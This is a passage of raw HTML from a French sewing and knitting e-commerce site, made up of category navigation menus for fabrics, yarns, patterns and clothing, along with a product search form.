            <a class="nav-link" href="">
            
                            <span class="menu-title">Mousseline</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/102-voile-de-coton-">
            
                            <span class="menu-title">Voile de coton</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/105-sweat">
            
                            <span class="menu-title">Sweat</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/106-jersey">
            
                            <span class="menu-title">Jersey</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/123-lainage-esprit-haute-couture-fausse-fourrure">
            
                            <span class="menu-title">Lainage, Esprit Haute Couture, Fausse Fourrure</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/205-esprit-haute-couture">
            
                            <span class="menu-title"> Esprit Haute Couture</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/207-lainage-manteau">
            
                            <span class="menu-title">Lainage Manteau</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/206-fausse-fourrure">
            
                            <span class="menu-title">Fausse Fourrure</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/185-sherpa">
            
                            <span class="menu-title">Sherpa</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/121-velours">
            
                            <span class="menu-title">Velours</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/122-carreaux-pied-de-poule">
            
                            <span class="menu-title">Carreaux, pied de poule</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/136-broderie-et-dentelle-coton">
            
                            <span class="menu-title">Broderie et dentelle coton</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Soie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Crêpe</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Nid d&#039;abeille</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/166-matelassee">
            
                            <span class="menu-title">Matelassée</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Simili cuir</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/172-nappe-au-metre">
            
                            <span class="menu-title">Nappe au mètre</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  mega-group" >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/174-thermocollant">
            
                            <span class="menu-title">Thermocollant</span>
                                    
            
                    </a>
                    <div class="dropdown-mega level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/175-thermocollant-maille-g770-vliesline">
            
                            <span class="menu-title"> Thermocollant maille</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/176-thermocollant-chaine-et-trame-g710-vliesline">
            
                            <span class="menu-title">Thermocollant chaîne et trame</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/177-thermocollant-non-tisse">
            
                            <span class="menu-title">Thermocollant Non tissé</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/173-doublure">
            
                            <span class="menu-title">Doublure </span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/192-impermeable-aqua-protect">
            
                            <span class="menu-title">Imperméable aqua protect</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/190-sequins">
            
                            <span class="menu-title">Sequins</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/193-punto-milano">
            
                            <span class="menu-title">Punto Milano</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/204-satin">
            
                            <span class="menu-title">Satin</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Poly print</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/13-patron-de-couture" target="_self">
                            
                            <span class="menu-title">Patrons de Couture Maison Louise &amp; Alice</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/61-laine" target="_self">
                    
                    <span class="menu-title">Laine</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/63-kits">
            
                            <span class="menu-title">Kits</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/74-kits-crochet">
            
                            <span class="menu-title">Kits crochet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/75-kits-tricot">
            
                            <span class="menu-title">Kits tricot</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/64-fils-a-tricoter-ou-crocheter">
            
                            <span class="menu-title">Fils à tricoter ou crocheter</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/131-phildar">
            
                            <span class="menu-title">Phildar</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/134-fonty">
            
                            <span class="menu-title">Fonty</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/161-rafia">
            
                            <span class="menu-title">Rafia</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/65-modeles-tricot-crochet">
            
                            <span class="menu-title">Modèles tricot-crochet</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/179-modele-layette">
            
                            <span class="menu-title">Modèle layette</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/180-modele-femme-tricot">
            
                            <span class="menu-title"> Modèle femme tricot</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level3"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/209-mohair">
            
                            <span class="menu-title">Mohair</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/210-angora">
            
                            <span class="menu-title">Angora</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/211-ombelle">
            
                            <span class="menu-title">Ombelle</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/212-mariniere">
            
                            <span class="menu-title">Marinière</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/216-merino">
            
                            <span class="menu-title">Mérino</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/217-alpaga">
            
                            <span class="menu-title">Alpaga</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/181-modele-homme">
            
                            <span class="menu-title"> Modèle Homme</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/182-modele-crochet">
            
                            <span class="menu-title">Modèle crochet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/183-modele-enfant">
            
                            <span class="menu-title">Modèle enfant</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/213-modele-deco-accessoire">
            
                            <span class="menu-title">Modèle déco / accessoire</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/219-debutant-fiche-et-catalogue">
            
                            <span class="menu-title">Débutant fiche et catalogue</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/66-aiguilles-crochets">
            
                            <span class="menu-title">Aiguilles &amp; crochets</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/138-indispensable-pour-le-tricot-crochet">
            
                            <span class="menu-title">Indispensable pour le tricot/ crochet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/169-les-chaussettes">
            
                            <span class="menu-title">Les Chaussettes</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/171-amigurimi-ricorumi-modele-chenille">
            
                            <span class="menu-title">Amigurimi / ricorumi / modèle chenille</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/139-collection-printempsete-26" target="_self">
                            
                            <span class="menu-title">Collection Printemps/été 26</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/241-collection-automnehiver-25" target="_self">
                            
                            <span class="menu-title">Collection Automne~Hiver 2025</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/242-l-essence-" target="_self">
                    
                    <span class="menu-title">L&#039;Essence Maison</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/237-les-recettes-gourmandes">
            
                            <span class="menu-title">Les recettes Gourmandes</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/243-collection-murale">
            
                            <span class="menu-title">Collection Murale</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/245-brume-et-objets-deco">
            
                            <span class="menu-title">Brume et objet déco</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/104-maison-louise-alice" target="_self">
                    
                    <span class="menu-title">Maison Louise &amp; Alice</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/220-etiquette-couture">
            
                            <span class="menu-title">Etiquette Couture</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/239-debardeur">
            
                            <span class="menu-title">Débardeur</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/240-jeans">
            
                            <span class="menu-title">Jeans</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/238-t-shirt">
            
                            <span class="menu-title">T-shirt</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/221-pull-gilet">
            
                            <span class="menu-title">Pull &amp; Gilet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/222-bonnetcagoule">
            
                            <span class="menu-title">Bonnet/Cagoule</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/223-bijoux">
            
                            <span class="menu-title">Bijoux</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/224-recette-tricot">
            
                            <span class="menu-title">Recette tricot</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/225-recette-crochet">
            
                            <span class="menu-title">Recette crochet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/226-gilet-sans-manche">
            
                            <span class="menu-title">Gilet sans manche</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/227-accessoire-">
            
                            <span class="menu-title">Accessoire</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/230-patron-de-couture">
            
                            <span class="menu-title">Patron de Couture</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Collant</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/233-sous-vetement">
            
                            <span class="menu-title">Sous-vêtement</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/229-chaussette">
            
                            <span class="menu-title">Chaussette</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/236-chouchou">
            
                            <span class="menu-title">Chouchou</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/246-pantalon">
            
                            <span class="menu-title">Pantalon</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/247-col-celeste">
            
                            <span class="menu-title">Col Céleste</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/249-chouchou-en-laine">
            
                            <span class="menu-title"> Chouchou en laine</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/250-echarpe-tour-de-cou-foulard">
            
                            <span class="menu-title">Echarpe/Tour de cou/ Foulard</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/251-robe">
            
                            <span class="menu-title">Robe</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/252-chemisier">
            
                            <span class="menu-title">Chemisier</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/253-jupe">
            
                            <span class="menu-title">Jupe</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li></ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
    </div>
          </div>
  <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top no-margin ApRow  has-bg bg-boxed"
                            style="background: #eeeeee no-repeat;"        data-bg_data=" #eeeeee no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-3 col-md-9 col-sm-9 col-xs-9 col-sp-9 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Chercher</h4>
	<form method="get" action="https://www.salondede.com/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="a522c24e169fbc8fa4d497bba8bbdca1"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Toutes catégories</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
					<a href="#" data-cate-id="2" data-cate-name="Accueil" class="cate-item cate-level-1" >Accueil</a>
					
  <a href="#" data-cate-id="255" data-cate-name="Saint Valentin" class="cate-item cate-level-2" >--Saint Valentin</a>
  <a href="#" data-cate-id="135" data-cate-name="Soldes" class="cate-item cate-level-2" >--Soldes</a>
  <a href="#" data-cate-id="11" data-cate-name="Mercerie" class="cate-item cate-level-2" >--Mercerie</a>
  <a href="#" data-cate-id="33" data-cate-name="Fermeture à glissière" class="cate-item cate-level-3" >---Fermeture à glissière</a>
  <a href="#" data-cate-id="34" data-cate-name="Matériel de coupe" class="cate-item cate-level-3" >---Matériel de coupe</a>
  <a href="#" data-cate-id="35" data-cate-name="Aiguilles &amp; épingles" class="cate-item cate-level-3" >---Aiguilles &amp; épingles</a>
  <a href="#" data-cate-id="36" data-cate-name="Fils" class="cate-item cate-level-3" >---Fils</a>
  <a href="#" data-cate-id="42" data-cate-name="Accessoires de lingerie" class="cate-item cate-level-3" >---Accessoires de lingerie</a>
  <a href="#" data-cate-id="44" data-cate-name="Réparation vêtement customisation" class="cate-item cate-level-3" >---Réparation vêtement customisation</a>
  <a href="#" data-cate-id="45" data-cate-name="Outils de couture" class="cate-item cate-level-3" >---Outils de couture</a>
  <a href="#" data-cate-id="137" data-cate-name="Pour débuter la couture" class="cate-item cate-level-4" >----Pour débuter la couture</a>
  <a href="#" data-cate-id="115" data-cate-name="Bouton" class="cate-item cate-level-3" >---Bouton</a>
  <a href="#" data-cate-id="194" data-cate-name="Accessoire de machine à Coudre" class="cate-item cate-level-3" >---Accessoire de machine à Coudre</a>
  <a href="#" data-cate-id="195" data-cate-name="Aiguille de machine" class="cate-item cate-level-4" >----Aiguille de machine</a>
  <a href="#" data-cate-id="196" data-cate-name="Jersey" class="cate-item cate-level-5" >-----Jersey</a>
  <a href="#" data-cate-id="197" data-cate-name="Double aiguille" class="cate-item cate-level-5" >-----Double aiguille</a>
  <a href="#" data-cate-id="198" data-cate-name="Broderie" class="cate-item cate-level-5" >-----Broderie</a>
  <a href="#" data-cate-id="199" data-cate-name="surjeuteuse" class="cate-item cate-level-5" >-----surjeuteuse</a>
  <a href="#" data-cate-id="200" data-cate-name="assortiment" class="cate-item cate-level-5" >-----assortiment</a>
  <a href="#" data-cate-id="201" data-cate-name="cuir" class="cate-item cate-level-5" >-----cuir</a>
  <a href="#" data-cate-id="202" data-cate-name="Spéciale" class="cate-item cate-level-5" >-----Spéciale</a>
  <a href="#" data-cate-id="203" data-cate-name="Universelle" class="cate-item cate-level-5" >-----Universelle</a>
  <a href="#" data-cate-id="10" data-cate-name="Tissus" class="cate-item cate-level-2" >--Tissus</a>
  <a href="#" data-cate-id="47" data-cate-name="Double gaze" class="cate-item cate-level-3" >---Double gaze</a>
  <a href="#" data-cate-id="20" data-cate-name="Eponge" class="cate-item cate-level-3" >---Eponge</a>
  <a href="#" data-cate-id="50" data-cate-name="Eponge de bambou" class="cate-item cate-level-3" >---Eponge de bambou</a>
  <a href="#" data-cate-id="51" data-cate-name="Coton uni" class="cate-item cate-level-3" >---Coton uni</a>
  <a href="#" data-cate-id="52" data-cate-name="Coton fantaisie" class="cate-item cate-level-3" >---Coton fantaisie</a>
  <a href="#" data-cate-id="53" data-cate-name="Viscose" class="cate-item cate-level-3" >---Viscose</a>
  <a href="#" data-cate-id="69" data-cate-name="Polaire" class="cate-item cate-level-3" >---Polaire</a>
  <a href="#" data-cate-id="85" data-cate-name="Tissus ameublement" class="cate-item cate-level-3" >---Tissus ameublement</a>
  <a href="#" data-cate-id="90" data-cate-name="Jeans" class="cate-item cate-level-3" >---Jeans</a>
  <a href="#" data-cate-id="102" data-cate-name="Voile de coton" class="cate-item cate-level-3" >---Voile de coton</a>
  <a href="#" data-cate-id="105" data-cate-name="Sweat" class="cate-item cate-level-3" >---Sweat</a>
  <a href="#" data-cate-id="106" data-cate-name="jersey" class="cate-item cate-level-3" >---jersey</a>
  <a href="#" data-cate-id="121" data-cate-name="Velours" class="cate-item cate-level-3" >---Velours</a>
  <a href="#" data-cate-id="122" data-cate-name="Carreaux, Pied de poule" class="cate-item cate-level-3" >---Carreaux, Pied de poule</a>
  <a href="#" data-cate-id="123" data-cate-name="Lainage , Esprit Haute couture, Fausse fourrure" class="cate-item cate-level-3" >---Lainage , Esprit Haute couture, Fausse fourrure</a>
  <a href="#" data-cate-id="205" data-cate-name="Esprit Haute couture" class="cate-item cate-level-4" >----Esprit Haute couture</a>
  <a href="#" data-cate-id="206" data-cate-name="Fausse fourrure" class="cate-item cate-level-4" >----Fausse fourrure</a>
  <a href="#" data-cate-id="207" data-cate-name="Lainage Manteau" class="cate-item cate-level-4" >----Lainage Manteau</a>
  <a href="#" data-cate-id="136" data-cate-name="Broderie et dentelle coton" class="cate-item cate-level-3" >---Broderie et dentelle coton</a>
  <a href="#" data-cate-id="166" data-cate-name="Matelassée" class="cate-item cate-level-3" >---Matelassée</a>
  <a href="#" data-cate-id="172" data-cate-name="Nappe au mètre" class="cate-item cate-level-3" >---Nappe au mètre</a>
  <a href="#" data-cate-id="173" data-cate-name="Doublure" class="cate-item cate-level-3" >---Doublure</a>
  <a href="#" data-cate-id="174" data-cate-name="Thermocollant" class="cate-item cate-level-3" >---Thermocollant</a>
  <a href="#" data-cate-id="175" data-cate-name="thermocollant maille G770 vliesline" class="cate-item cate-level-4" >----thermocollant maille G770 vliesline</a>
  <a href="#" data-cate-id="176" data-cate-name="thermocollant chaine et trame G710 vliesline" class="cate-item cate-level-4" >----thermocollant chaine et trame G710 vliesline</a>
  <a href="#" data-cate-id="177" data-cate-name="Thermocollant non tissé" class="cate-item cate-level-4" >----Thermocollant non tissé</a>
  <a href="#" data-cate-id="185" data-cate-name="Sherpa" class="cate-item cate-level-3" >---Sherpa</a>
  <a href="#" data-cate-id="190" data-cate-name="Sequins" class="cate-item cate-level-3" >---Sequins</a>
  <a href="#" data-cate-id="192" data-cate-name="Imperméable Aqua protect" class="cate-item cate-level-3" >---Imperméable Aqua protect</a>
  <a href="#" data-cate-id="193" data-cate-name="Punto Milano" class="cate-item cate-level-3" >---Punto Milano</a>
  <a href="#" data-cate-id="204" data-cate-name="Satin" class="cate-item cate-level-3" >---Satin</a>
  <a href="#" data-cate-id="13" data-cate-name="Patron de Couture" class="cate-item cate-level-2" >--Patron de Couture</a>
  <a href="#" data-cate-id="61" data-cate-name="Laine" class="cate-item cate-level-2" >--Laine</a>
  <a href="#" data-cate-id="63" data-cate-name="Kits" class="cate-item cate-level-3" >---Kits</a>
  <a href="#" data-cate-id="74" data-cate-name="Kits crochet" class="cate-item cate-level-4" >----Kits crochet</a>
  <a href="#" data-cate-id="75" data-cate-name="Kits tricot" class="cate-item cate-level-4" >----Kits tricot</a>
  <a href="#" data-cate-id="64" data-cate-name="Fils à tricoter ou crocheter" class="cate-item cate-level-3" >---Fils à tricoter ou crocheter</a>
  <a href="#" data-cate-id="131" data-cate-name="Phildar" class="cate-item cate-level-4" >----Phildar</a>
  <a href="#" data-cate-id="134" data-cate-name="Fonty" class="cate-item cate-level-4" >----Fonty</a>
  <a href="#" data-cate-id="161" data-cate-name="Rafia" class="cate-item cate-level-4" >----Rafia</a>
  <a href="#" data-cate-id="65" data-cate-name="Modèles tricot-crochet" class="cate-item cate-level-3" >---Modèles tricot-crochet</a>
  <a href="#" data-cate-id="179" data-cate-name="Modèle Layette" class="cate-item cate-level-4" >----Modèle Layette</a>
  <a href="#" data-cate-id="180" data-cate-name="Modèle femme tricot" class="cate-item cate-level-4" >----Modèle femme tricot</a>
  <a href="#" data-cate-id="209" data-cate-name="Mohair" class="cate-item cate-level-5" >-----Mohair</a>
  <a href="#" data-cate-id="210" data-cate-name="angora" class="cate-item cate-level-5" >-----angora</a>
  <a href="#" data-cate-id="211" data-cate-name="Ombelle" class="cate-item cate-level-5" >-----Ombelle</a>
